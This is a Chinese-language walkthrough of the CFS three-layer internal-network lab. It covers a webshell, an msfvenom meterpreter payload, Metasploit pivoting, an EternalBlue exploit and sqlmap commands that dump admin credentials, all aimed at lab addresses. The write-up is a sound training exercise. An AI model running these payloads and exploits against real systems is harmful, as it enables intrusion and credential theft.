





登录得到flag1,后台模板修改,注入webshell

蚁剑连接后在网站根目录和靶机根目录得到flag2和flag3

查看内网





fscan扫描

生成木马

1

| msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > ubuntu.elf

|





msf连接ubuntu

1

2

3

4

5

| use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.22.129

set LPORT 3333

run

|







发现内网192.168.33/24,同样添加路由

1

2

| run autoroute -s 192.168.33.0/24

run autoroute -p

|











win7

扫描是否存在永恒之蓝

1

2

3

| use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.33.33

run

|





执行

1

2

3

4

5

| use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp

set RHOSTS 192.168.33.33

set LPORT 4444

run

|

还是代理原因,一直不成功,最好的一次打成蓝屏了



将win7加到kali同一网段,成功,应该就是代理的问题,建议使用frps代理,

后面用frps代理

1

2

3

4

5

6

7

8

9

10

11

|



proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -p keyword --dbs

或

sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" --proxy=socks5://192.168.236.128:2222 -p keyword --dbs --batch

proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -p keyword -D "bagecms" --tables T "bage_admin" --batch

proxychains4 sqlmap -u "http://192.168.22.129/index.php?r=vul&keyword=1" -p keyword -D "bagecms" -T "bage_admin" --columns --batch

proxychains4 sqlmap -u "http://192.168.22.22/index.php?r=vul&keyword=1" -p keyword -D bagecms -T bage_admin -C username,password --dump

|

sqlmap能正常跑了

nmap扫描win7

msf也能正常打了

参考

【VulHub靶场】之CFS三层靶机内网渗透 - FreeBuf网络安全行业门户

CFS三层靶机-内网环境渗透 - 1vxyz - 博客园 (cnblogs.com)

CFS三层靶机搭建及其内网渗透_cfs三层内网渗透-CSDN博客

打穿你的内网之三层内网渗透 - 9eek - 博客园 (cnblogs.com)